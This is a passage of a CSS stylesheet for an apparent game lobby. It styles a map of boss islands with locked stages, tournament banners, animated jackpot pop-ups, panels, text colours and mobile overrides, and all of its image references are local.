    z-index: 3;
    top: 25px;
    left: 30px;
    width: 74px;
    height: 75px;
    cursor: pointer;
}

.lb-map .btn-return:hover {
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
}

.lb-map .icon-dial {
    display: none;
}

.lb-map .list-boss {
    position: absolute;
    z-index: 2;
    width: 100%;
    height: 100%;
}

.lb-map .list-boss:after {
    content: "";
    background-image: url("img/map/Cloud.png?v=2");
    background-repeat: no-repeat;
    background-size: 1280px 720px;
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    width: 1280px;
    height: 720px;
}

.lb-map .boss .avatar {
    z-index: 3;
    cursor: pointer;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.lb-map .boss .avatar:hover {
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.lb-map .boss.lock {
    cursor: unset;
}

.lb-map .boss.lock .avatar {
    position: absolute;
    background-image: url("img/map/Lock.png?v=2");
    width: 140px;
    height: 145px;
    z-index: 3;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.lb-map .boss.lock .island {
    -webkit-filter: brightness(1) grayscale(1);
    filter: brightness(1) grayscale(1);
}

.lb-map .boss.lock.boss-01 .avatar {
    left: 35%;
}

.lb-map .boss.lock.boss-02 .avatar {
    top: 32%;
}

.lb-map .boss.lock.boss-03 .avatar {
    top: 30%;
}

.lb-map .boss.lock.boss-04 .avatar {
    left: 40%;
}

.lb-map .boss.lock.boss-05 .avatar {
    left: 60%;
    top: 50%;
}

.lb-map .boss.lock.boss-06 .avatar {
    left: 38%;
}

.lb-map .boss.lock.boss-07 .avatar {
    left: 66%;
}

.lb-map .boss.lock .comming-soon,
.lb-map .boss.lock .flag,
.lb-map .boss.lock .icon-new {
    display: none;
}

.lb-map .boss .cloud {
    position: absolute;
    z-index: 3;
}

.lb-map .boss .icon-new {
    position: absolute;
    top: 135px;
    left: 120px;
    width: 115px;
    height: 113px;
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 800;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    z-index: 4;
}

.lb-map .boss .icon-new .bg-light {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    background-image: url("img/bg/bg-light.png?v=2");
    background-repeat: no-repeat;
    background-size: contain;
    width: 115px;
    height: 113px;
    -webkit-animation: anim-light-rotate 3s infinite linear;
    animation: anim-light-rotate 3s infinite linear;
}

.lb-map .boss .icon-new .text-new {
    width: 100%;
    -webkit-animation: anim-message-before 1s infinite;
    animation: anim-message-before 1s infinite;
}

.lb-map .boss .icon-new .text {
    color: #ff9600;
    width: 100%;
    -webkit-transform: rotate(-22deg);
    -ms-transform: rotate(-22deg);
    transform: rotate(-22deg);
}

.lb-map .boss .icon-new .text-shadow {
    font-size: 32px;
    top: 55%;
    -webkit-transform: translateY(-50%) rotate(-22deg);
    -ms-transform: translateY(-50%) rotate(-22deg);
    transform: translateY(-50%) rotate(-22deg);
    width: 100%;
    color: #670604;
    text-shadow: white 1px 0px 0px, white 0.5403px 0.84147px 0px, white -0.41615px 0.9093px 0px, white -0.98999px 0.14112px 0px, white -0.65364px -0.7568px 0px, white 0.28366px -0.95892px 0px, white 0.96017px -0.27942px 0px;
}

.lb-map .boss .flag {
    position: absolute;
    background-image: url("img/map/flag.png?v=2");
    background-repeat: no-repeat;
    background-size: contain;
    width: 106px;
    height: 181px;
    z-index: 3;
}

.lb-map .boss .comming-soon {
    position: absolute;
    width: 105px;
    height: 82px;
    z-index: 3;
    font-size: 15px;
    font-family: utmHanzel, Arial, Helvetica, sans-serif, PadaukRegular !important;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-transform: uppercase;
    font-weight: bold;
}

.lb-map .boss .comming-soon .text {
    text-align: center;
    color: #fff600;
}

.lb-map .boss .comming-soon:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    background-image: url("img/map/badgeComingSoon.png?v=2");
    background-repeat: no-repeat;
    background-size: contain;
    width: 105px;
    height: 82px;
    z-index: -1;
}

.lb-map .boss-01 {
    position: absolute;
    bottom: 0px;
    left: 0px;
    width: 457px;
    height: 269px;
}

.lb-map .boss-01 .avatar {
    background-image: url("img/map/Boss1.png?v=2");
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    top: -22px;
    left: 47px;
    width: 148px;
    height: 224px;
}

.lb-map .boss-01 .island {
    background-image: url("img/map/Island1.png?v=2");
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    z-index: 1;
    top: 0px;
    left: 0px;
    width: 457px;
    height: 269px;
}

.lb-map .boss-01 .icon-new {
    left: 168px;
}

.lb-map .boss-01 .flag {
    top: -30px;
    left: 215px;
}

.lb-map .boss-01 .comming-soon {
    left: 164px;
    top: 80px;
}

.lb-map .boss-02 {
    position: absolute;
    top: 238px;
    left: 274px;
    width: 306px;
    height: 318px;
}

.lb-map .boss-02 .avatar {
    background-image: url("img/map/Boss2.png?v=2");
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    top: -75px;
    left: 48px;
    width: 232px;
    height: 276px;
}

.lb-map .boss-02 .island {
    background-image: url("img/map/Island2.png?v=2");
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    z-index: 1;
    top: 0px;
    left: 0px;
    width: 306px;
    height: 318px;
}

.lb-map .boss-02 .icon-new {
    top: 110px;
    left: 204px;
}

.lb-map .boss-02 .cloud {
    background-image: url("img/map/Flog2.png?v=2");
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    top: 98px;
    left: -8px;
    width: 157px;
    height: 60px;
}

.lb-map .boss-02 .flag {
    top: 0px;
    left: 258px;
}

.lb-map .boss-02 .comming-soon {
    left: 215px;
    top: 80px;
}

.lb-map .boss-03 {
    position: absolute;
    top: 47px;
    left: 0px;
    width: 360px;
    height: 247px;
}

.lb-map .boss-03 .avatar {
    background-image: url("img/map/Boss3.png?v=2");
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    z-index: 3;
    top: -47px;
    left: 70px;
    width: 193px;
    height: 218px;
}

.lb-map .boss-03 .island {
    background-image: url("img/map/Island3.png?v=2");
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    z-index: 1;
    top: 0px;
    left: 0px;
    width: 360px;
    height: 247px;
}

.lb-map .boss-03 .icon-new {
    left: 215px;
    top: 80px;
}

.lb-map .boss-03 .flag {
    top: -42px;
    left: 258px;
}

.lb-map .boss-03 .comming-soon {
    left: 215px;
    top: 80px;
}

.lb-map .boss-04 {
    position: absolute;
    top: 0px;
    left: 472px;
    width: 588px;
    height: 241px;
}

.lb-map .boss-04 .avatar {
    background-image: unset;
    position: absolute;
    z-index: 3;
    top: 35px;
    left: 70px;
    width: 350px;
    height: 170px;
}

.lb-map .boss-04 .island {
    background-image: url("img/map/Island4.png?v=2");
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    z-index: 1;
    top: 45px;
    left: -60px;
    width: 588px;
    height: 241px;
}

.lb-map .boss-04 .icon-new {
    top: 105px;
    left: 280px;
}

.lb-map .boss-04 .flag {
    top: 10px;
    left: 55px;
}

.lb-map .boss-04 .comming-soon {
    top: 120px;
    left: 300px;
}

.lb-map .boss-05 {
    position: absolute;
    top: 55px;
    right: 0px;
    width: 341px;
    height: 338px;
}

.lb-map .boss-05 .island {
    background-image: url("img/map/Island5.png?v=2");
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    z-index: 1;
    top: 0px;
    left: 0px;
    width: 341px;
    height: 338px;
}

.lb-map .boss-05 .icon-new {
    top: 128px;
    left: 55px;
}

.lb-map .boss-05 .flag {
    top: 10px;
    left: 55px;
}

.lb-map .boss-05 .comming-soon {
    left: 128px;
}

.lb-map .boss-06 {
    position: absolute;
    top: 215px;
    left: 632px;
    width: 487px;
    height: 280px;
}

.lb-map .boss-06 .island {
    background-image: url("img/map/Island6.png?v=2");
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    z-index: 1;
    top: 45px;
    left: -60px;
    width: 487px;
    height: 280px;
}

.lb-map .boss-06 .icon-new {
    top: 142px;
    left: 256px;
}

.lb-map .boss-06 .flag {
    top: 65px;
    left: 308px;
}

.lb-map .boss-06 .comming-soon {
    top: 85px;
    left: 180px;
}

.lb-map .boss-07 {
    position: absolute;
    bottom: 0px;
    right: 0px;
    width: 539px;
    height: 241px;
}

.lb-map .boss-07 .island {
    background-image: url("img/map/Island7.png?v=2");
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    z-index: 1;
    top: 0px;
    left: 0px;
    width: 539px;
    height: 241px;
}

.lb-map .boss-07 .icon-new {
    top: 95px;
}

.lb-map .boss-07 .flag {
    top: -60px;
    left: 105px;
}

.lb-map .boss-07 .comming-soon {
    top: 85px;
    left: 180px;
}

.lb-map-bg {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
}

.lb-map-bg:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    background-image: url("img/map/Background.jpg?v=2");
    background-size: 1280px 720px;
    background-repeat: no-repeat;
    width: 1280px;
    height: 720px;
    z-index: 1;
}

.lb-map-line {
    background-image: url("img/map/SmallIsland.png?v=2");
    background-size: 1280px 720px;
    background-repeat: no-repeat;
    width: 1280px;
    height: 720px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    display: block;
}

.lb-ef-tour-start {
    position: absolute;
    top: 98px;
    left: 18px;
    z-index: 1;
}

.lb-ef-tour-start .efts-txt-tournament {
    background-image: url("img/text/txt-tournament.png?v=2");
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    width: 160px;
    height: 19px;
}

.lb-ef-tour-start .efts-txt-end,
.lb-ef-tour-start .efts-txt-start {
    background-image: url("img/text/txt-start.png?v=2");
    background-repeat: no-repeat;
    position: absolute;
    top: 20px;
    left: 18px;
    width: 120px;
    height: 30px;
}

.lb-ef-tour-start .efts-txt-end {
    background-image: url("img/text/txt-end.png?v=2");
    height: 30px;
    width: 81px;
    left: 40px;
}

.lb-ef-tour-start .efts-laser,
.lb-ef-tour-start .efts-laser-1,
.lb-ef-tour-start .efts-laser-2 {
    background-image: url("img/text/ef-laser-tour.png?v=2");
    background-repeat: no-repeat;
    position: absolute;
    top: -18px;
    left: 155px;
    width: 80px;
    height: 39px;
    display: none;
}

.lb-ef-tour-start .efts-laser-2 {
    top: 26px;
    left: -70px;
}

.lb-ef-tour-start-show .efts-txt-tournament {
    -webkit-animation: slide-left-in 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
    animation: slide-left-in 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
}

.lb-ef-tour-start-show .efts-txt-end,
.lb-ef-tour-start-show .efts-txt-start {
    -webkit-animation: slide-right-in 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
    animation: slide-right-in 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
}

.lb-ef-tour-start-show .efts-laser-1 {
    display: block;
    -webkit-animation: tour-laser-left-out 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
    animation: tour-laser-left-out 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
}

.lb-ef-tour-start-show .efts-laser-2 {
    display: block;
    -webkit-animation: tour-laser-right-out 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
    animation: tour-laser-right-out 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
}

.lb-ef-tour-start-fly .efts-txt-tournament {
    -webkit-animation: fly-up-slow 2s linear both infinite;
    animation: fly-up-slow 2s linear both infinite;
}

.lb-ef-tour-start-fly .efts-txt-end,
.lb-ef-tour-start-fly .efts-txt-start {
    -webkit-animation: fly-down-slow 2s linear both infinite;
    animation: fly-down-slow 2s linear both infinite;
}

.lb-notify-jackpot {
    position: absolute;
    width: 200px;
    height: 196px;
    z-index: 10;
    top: 120px;
    left: 1600px;
    opacity: 1;
    -webkit-transition: all 0.3ms;
    -o-transition: all 0.3ms;
    transition: all 0.3ms;
}

.lb-notify-jackpot.effect-show {
    -webkit-animation: anim-notify-jackpot 12s linear;
    animation: anim-notify-jackpot 12s linear;
}

.lb-notify-jackpot.effect-show .efnjp-container {
    -webkit-animation: anim-background-notify-jackpot 12s linear;
    animation: anim-background-notify-jackpot 12s linear;
}

.lb-notify-jackpot.effect-hide {
    -webkit-animation: anim-hide-notify-jackpot 500ms linear;
    animation: anim-hide-notify-jackpot 500ms linear;
}

.lb-notify-jackpot .efnjp-container {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 200px;
    height: 174px;
}

.lb-notify-jackpot .efnjp-bg-container {
    background-image: url("img/jackpot/bg-main.png?v=2");
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    top: 0;
    left: 0;
    width: 200px;
    height: 174px;
}

.lb-notify-jackpot .efnjp-bg-content {
    background-image: url("img/jackpot/bg-mini.png?v=2");
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    top: 32px;
    left: 38px;
    width: 120px;
    height: 120px;
}

.lb-notify-jackpot .efnjp-bg-content.mini {
    background-image: url("img/jackpot/bg-mini.png?v=2");
}

.lb-notify-jackpot .efnjp-bg-content.minor {
    background-image: url("img/jackpot/bg-minor.png?v=2");
}

.lb-notify-jackpot .efnjp-bg-content.major {
    background-image: url("img/jackpot/bg-major.png?v=2");
}

.lb-notify-jackpot .efnjp-bg-content.grand {
    background-image: url("img/jackpot/bg-grand.png?v=2");
}

.lb-notify-jackpot .efnjp-text-game-name {
    position: absolute;
    top: 40px;
    left: 98px;
    z-index: 1;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 18px;
    line-height: 18px;
    font-weight: bold;
    width: 100%;
    text-transform: uppercase;
}

.lb-notify-jackpot .efnjp-text-game-name:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 100%;
    height: 150%;
    background: -webkit-radial-gradient(center, ellipse, #9e9e9e 0%, black 100%);
    background: -o-radial-gradient(center, ellipse, #9e9e9e 0%, black 100%);
    background: radial-gradient(ellipse at center, #9e9e9e 0%, black 100%);
    border: 1px solid #df413e;
    -webkit-box-shadow: 0px 0px 1px #ffef40;
    box-shadow: 0px 0px 1px #ffef40;
    border-radius: 25px;
}

.lb-notify-jackpot .efnjp-text-game-name .text {
    z-index: 2;
    font-weight: bold;
    background: -webkit-gradient(linear, left top, left bottom, from(#fff600), color-stop(#fff600), to(#e19f00));
    background: -webkit-linear-gradient(#fff600, #fff600, #e19f00);
    background: -o-linear-gradient(#fff600, #fff600, #e19f00);
    background: linear-gradient(#fff600, #fff600, #e19f00);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    -webkit-filter: brightness(1);
    filter: brightness(1);
}

.lb-notify-jackpot .efnjp-text-game-name .text-shadow {
    z-index: 1;
    width: 100%;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    color: #fff521;
    text-shadow: #e03b29 3px 0px 0px, #e03b29 2.83487px 0.98158px 0px, #e03b29 2.35766px 1.85511px 0px, #e03b29 1.62091px 2.52441px 0px, #e03b29 0.70571px 2.91581px 0px, #e03b29 -0.28717px 2.98622px 0px, #e03b29 -1.24844px 2.72789px 0px, #e03b29 -2.07227px 2.16926px 0px, #e03b29 -2.66798px 1.37182px 0px, #e03b29 -2.96998px 0.42336px 0px, #e03b29 -2.94502px -0.5717px 0px, #e03b29 -2.59586px -1.50383px 0px, #e03b29 -1.96093px -2.27041px 0px, #e03b29 -1.11013px -2.78704px 0px, #e03b29 -0.13712px -2.99686px 0px, #e03b29 0.85099px -2.87677px 0px, #e03b29 1.74541px -2.43999px 0px, #e03b29 2.44769px -1.73459px 0px, #e03b29 2.88051px -0.83825px 0px;
}

.lb-notify-jackpot .efnjp-text-type-jackpot {
    position: absolute;
    top: 78px;
    left: 100px;
    background-repeat: no-repeat;
    background-size: contain;
    background-image: url("img/jackpot/text-mini.png?v=2");
    width: 118px;
    height: 49px;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.lb-notify-jackpot .efnjp-text-type-jackpot.mini {
    background-image: url("img/jackpot/text-mini.png?v=2");
    width: 118px;
    height: 49px;
}

.lb-notify-jackpot .efnjp-text-type-jackpot.minor {
    background-image: url("img/jackpot/text-minor.png?v=2");
    width: 164px;
    height: 49px;
}

.lb-notify-jackpot .efnjp-text-type-jackpot.major {
    background-image: url("img/jackpot/text-major.png?v=2");
    width: 172px;
    height: 49px;
}

.lb-notify-jackpot .efnjp-text-type-jackpot.grand {
    background-image: url("img/jackpot/text-grand.png?v=2");
    width: 106px;
    height: 32px;
}

.lb-notify-jackpot .efnjp-text-value {
    position: absolute;
    top: 112px;
    left: 100px;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    color: #fff521;
    text-shadow: #b81902 0px 0px 5px;
    font-weight: bold;
    font-size: 22px;
}

.lb-notify-jackpot .efnjp-text-user-name {
    position: absolute;
    top: 132px;
    left: 0;
    width: 198px;
    height: 45px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-top: 7px;
    font-size: 18px;
    font-weight: bold;
}

.lb-notify-jackpot .efnjp-text-user-name:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    background-size: contain;
    background-image: url("img/jackpot/bg-name.png?v=2");
    background-repeat: no-repeat;
    width: 100%;
    height: 100%;
    -webkit-filter: brightness(0.95);
    filter: brightness(0.95);
}

.lb-notify-jackpot .efnjp-text-user-name .text {
    background: -webkit-gradient(linear, left top, left bottom, from(#ff9203), color-stop(38%, #ff5c03), to(#ff0303));
    background: -webkit-linear-gradient(top, #ff9203 0%, #ff5c03 38%, #ff0303 100%);
    background: -o-linear-gradient(top, #ff9203 0%, #ff5c03 38%, #ff0303 100%);
    background: linear-gradient(to bottom, #ff9203 0%, #ff5c03 38%, #ff0303 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    -webkit-filter: brightness(1);
    filter: brightness(1);
    z-index: 2;
}

.lb-notify-jackpot .efnjp-text-user-name .text-shadow {
    z-index: 1;
    top: 7px;
    left: 50%;
    color: #ffffff;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    text-shadow: white 2px 0px 0px, white 1.75517px 0.95885px 0px, white 1.0806px 1.68294px 0px, white 0.14147px 1.99499px 0px, white -0.83229px 1.81859px 0px, white -1.60229px 1.19694px 0px, white -1.97998px 0.28224px 0px, white -1.87291px -0.70157px 0px, white -1.30729px -1.5136px 0px, white -0.42159px -1.95506px 0px, white 0.56732px -1.91785px 0px, white 1.41734px -1.41108px 0px, white 1.92034px -0.55883px 0px;
}

.lb-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
}

.lb-panel {
    border: 1px solid #f0dece;
    border-radius: 8px;
    background: #200000;
}

.lb-panel-header {
    background: #a93000;
    background: -moz-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, #a93000), color-stop(100%, #6f1d01));
    background: -webkit-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
    background: -o-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
    background: -ms-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
    background: -webkit-radial-gradient(center, ellipse, #a93000 0%, #6f1d01 100%);
    background: -o-radial-gradient(center, ellipse, #a93000 0%, #6f1d01 100%);
    background: radial-gradient(ellipse at center, #a93000 0%, #6f1d01 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#a93000', endColorstr='#6f1d01', GradientType=1);
    -webkit-box-shadow: inset 0px 0px 10px 4px rgba(0, 0, 0, 0.8);
    box-shadow: inset 0px 0px 10px 4px rgba(0, 0, 0, 0.8);
    border: 2px solid #c82c16;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 54px;
}

.lb-panel-header .alignt-center {
    margin: auto;
}

.lb-panel-header .alignt-left {
    margin-right: auto;
}

.lb-panel-header .alignt-right {
    margin-left: auto;
}

.lb-text-yellow {
    color: #fff600;
}

.lb-text-yellow-gradient {
    color: #fff600;
}

.lb-text-yellow-gradient-t1 {
    color: #fff600;
}

.lb-text-yellow-gradient-t2 {
    color: #fff600;
}

.lb-text-yellow-gradient-t3 {
    color: #fff600;
}

.lb-text-red {
    color: #ff0000;
}

.lb-text-red-gradient {
    color: #ff0000;
}

.lb-text-green {
    color: #00ff00;
}

.lb-text-green-gradient {
    color: #00ff00;
}

.lb-text-blue {
    color: #13dcf1;
}

.lb-text-blue-gradient {
    color: #13dcf1;
}

.lb-text-grey {
    color: #ffffff;
}

.lb-text-grey-gradient {
    color: #ffffff;
}

.lb-text-purple {
    color: #e635ca;
}

.lb-text-purple-gradient {
    color: #e635ca;
}

.lb-text-pink {
    color: #e635ca;
}

.lb-text-pink-gradient {
    color: #e635ca;
}

.lb-border-text {
    border-radius: 24px;
    font-size: 24px;
    padding: 0 12px;
    font-weight: bold;
    color: #ffffff;
    background: #210000;
    border: 2px solid #fbe9a1;
    display: inline-block;
}

.lb-badge {
    width: 20px !important;
    height: 20px !important;
    font-size: 12px !important;
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    color: #ffffff !important;
    z-index: 1;
    font-weight: normal !important;
    text-shadow: unset !important;
    text-align: center !important;
}

.lb-badge:before {
    content: "";
    position: absolute;
    top: -3px;
    right: -1px;
    width: 22px;
    height: 22px;
    border: 2px solid #ffffff;
    border-radius: 50%;
    z-index: -1;
    background: #ff1601;
    background: -moz-linear-gradient(top, #ff1601 0%, #bd1c0d 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff1601), color-stop(100%, #bd1c0d));
    background: -webkit-linear-gradient(top, #ff1601 0%, #bd1c0d 100%);
    background: -o-linear-gradient(top, #ff1601 0%, #bd1c0d 100%);
    background: -ms-linear-gradient(top, #ff1601 0%, #bd1c0d 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#ff1601), to(#bd1c0d));
    background: linear-gradient(to bottom, #ff1601 0%, #bd1c0d 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff1601', endColorstr='#bd1c0d', GradientType=0);
}

.tab-bar-item {
    display: none;
}

.tab-bar-item.active {
    display: block;
}

.tab-content {
    display: none;
}

.tab-content.active {
    display: block;
}

.text-center {
    text-align: center;
}

.text-left {
    text-align: left;
}

.text-right {
    text-align: right;
}

.text-shadow {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    color: #000000;
    text-shadow: rgba(0, 0, 0, 0.4) 1px 0px 0px, rgba(0, 0, 0, 0.4) 0.5403px 0.84147px 0px, rgba(0, 0, 0, 0.4) -0.41615px 0.9093px 0px, rgba(0, 0, 0, 0.4) -0.98999px 0.14112px 0px, rgba(0, 0, 0, 0.4) -0.65364px -0.7568px 0px, rgba(0, 0, 0, 0.4) 0.28366px -0.95892px 0px, rgba(0, 0, 0, 0.4) 0.96017px -0.27942px 0px;
}

.tocloned,
.toclone {
    display: none !important;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.hide {
    display: none;
}

html:not(.ios),
html:not(.mobile) {
    scrollbar-color: #daa520 transparent;
    scrollbar-width: thin;
}

html:not(.ios) ::-webkit-scrollbar,
html:not(.mobile) ::-webkit-scrollbar {
    width: 10px;
    height: 10px;
    position: relative;
}

html:not(.ios) ::-webkit-scrollbar-track,
html:not(.mobile) ::-webkit-scrollbar-track {
    border-radius: 10px;
}

html:not(.ios) ::-webkit-scrollbar-thumb,
html:not(.mobile) ::-webkit-scrollbar-thumb {
    border-radius: 10px;
    cursor: pointer;
    background: #e0ae00;
    background: -moz-linear-gradient(left, #e0ae00 0%, #ffd800 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, #e0ae00), color-stop(100%, #ffd800));
    background: -webkit-linear-gradient(left, #e0ae00 0%, #ffd800 100%);
    background: -o-linear-gradient(left, #e0ae00 0%, #ffd800 100%);
    background: -ms-linear-gradient(left, #e0ae00 0%, #ffd800 100%);
    background: -webkit-gradient(linear, left top, right top, from(#e0ae00), to(#ffd800));
    background: linear-gradient(to right, #e0ae00 0%, #ffd800 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#e0ae00', endColorstr='#ffd800', GradientType=1);
}

html.mobile {}

html.mobile .lb-lobby-games .slide-game {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    overflow: hidden;
    overflow-x: auto;
    -webkit-overflow: scroll;
    -webkit-overflow-scrolling: touch;
}

html.mobile .lb-lobby-games .slide-game .game:last-child {
    min-width: 560px;
}

html.mobile .lb-lobby-games .slide-game .game:last-child .list {
    margin-left: 0 !important;
}

html.mobile.ios .lb-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
}

html.mobile.ios .lb-panel {
    border: 1px solid #f0dece;
    border-radius: 8px;
    background: #200000;
}

html.mobile.ios .lb-panel-header {
    background: #a93000;
    background: -moz-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, #a93000), color-stop(100%, #6f1d01));
    background: -webkit-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
    background: -o-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
    background: -ms-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
    background: -webkit-radial-gradient(center, ellipse, #a93000 0%, #6f1d01 100%);
    background: -o-radial-gradient(center, ellipse, #a93000 0%, #6f1d01 100%);
    background: radial-gradient(ellipse at center, #a93000 0%, #6f1d01 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#a93000', endColorstr='#6f1d01', GradientType=1);
    -webkit-box-shadow: inset 0px 0px 10px 4px rgba(0, 0, 0, 0.8);
    box-shadow: inset 0px 0px 10px 4px rgba(0, 0, 0, 0.8);
    border: 2px solid #c82c16;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 54px;
}

html.mobile.ios .lb-panel-header .alignt-center {
    margin: auto;
}

html.mobile.ios .lb-panel-header .alignt-left {
    margin-right: auto;
}

html.mobile.ios .lb-panel-header .alignt-right {
    margin-left: auto;
}

html.mobile.ios .lb-panel-header .title {
    -webkit-text-fill-color: #ffff3c;
}

html.mobile.ios .lb-panel-body .btn-vip .lb-text-yellow-gradient {
    -webkit-text-fill-color: #fff600;
}

html.mobile.ios .lb-panel-body .btn-vip .lb-text-yellow-gradient-t1 {
    -webkit-text-fill-color: #fff600;
}

html.mobile.ios .lb-panel-body .btn-vip .lb-text-yellow-gradient-t2 {
    -webkit-text-fill-color: #e19f00;
}

html.mobile.ios .lb-panel-body .btn-vip .lb-text-yellow-gradient-t3 {
    -webkit-text-fill-color: #dabe57;
}

html.mobile.ios .lb-panel-body .btn-vip .lb-text-red-gradient {
    -webkit-text-fill-color: #ff220e;
}

html.mobile.ios .lb-panel-body .btn-vip .lb-text-green-gradient {
    -webkit-text-fill-color: #00ff00;
}

html.mobile.ios .lb-panel-body .btn-vip .lb-text-blue-gradient {
    -webkit-text-fill-color: #13dcf1;
}

html.mobile.ios .lb-panel-body .btn-vip .lb-text-grey-gradient {
    -webkit-text-fill-color: #ffffff;
}

html.mobile.ios .lb-panel-body .btn-vip .lb-text-purple-gradient {
    -webkit-text-fill-color: #e635ca;
}

html.mobile.ios .lb-panel-body .btn-vip .lb-text-pink-gradient {
    -webkit-text-fill-color: #e635ca;
}

html.mobile.ios .lb-menu-header .inner .item .title {
    color: #ffffff;
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #ffffff;
}

html.mobile.ios .lb-menu-header .inner .item.active .title {
    color: #e19e00;
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #e19e00;
}

@media screen and (max-width: 768px) {
    .lb-lobby-games .slide-game {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        overflow: hidden;
        overflow-x: auto;
        -webkit-overflow: scroll;
        -webkit-overflow-scrolling: touch;
    }

    .lb-lobby-games .slide-game .game:last-child {
        min-width: 560px;
    }

    .lb-lobby-games .slide-game .game:last-child .list {
        margin-left: 0 !important;
    }
}

@-moz-document url-prefix() {
    .lb table.fixed-header {
